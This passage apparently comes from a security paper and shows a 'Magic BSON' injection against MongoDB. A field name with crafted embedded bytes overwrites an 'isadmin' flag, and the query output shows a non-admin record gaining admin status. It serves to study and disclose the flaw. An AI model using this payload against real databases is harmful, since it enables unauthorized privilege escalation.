 FIGURE 9: Magic BSON
Some table with 2 documents:
> db.test.find()
{ "_id" : ObjectId("508564bec552420eb2163718"), "name" : "admin", "isadmin" : true }
{ "_id" : ObjectId("508564e7c552420eb2163719"), "name" : "no admin", "isadmin" : false }
Our query to database:
> db.test.insert({ "name" : "no admin 2", "isadmin" : false })
Injecting BSON document, and overwriting “isadmin” value:
> db.test.insert({ "name\x16\x00\x08isadmin\x00\x01\x00\x00\x00\x00\x00" : "no admin 2", "isadmin" : false }
> db.test.find()
{ "_id" : ObjectId("508564bec552420eb2163718"), "name" : "admin", "isadmin" : true }
{ "_id" : ObjectId("508564e7c552420eb2163719"), "name" : "no admin", "isadmin" : false }
{ "_id" : ObjectId("508564f9c552420eb216371a"), "name" : null, "isadmin" : true, "isadmin" : true }
Testing:
> db.test.find({"isadmin" : true})
{ "_id" : ObjectId("508564bec552420eb2163718"), "name" : "admin", "isadmin" : true }
{ "_id" : ObjectId("508564f9c552420eb216371a"), "name" : null, "isadmin" : true, "isadmin" : true }
Good!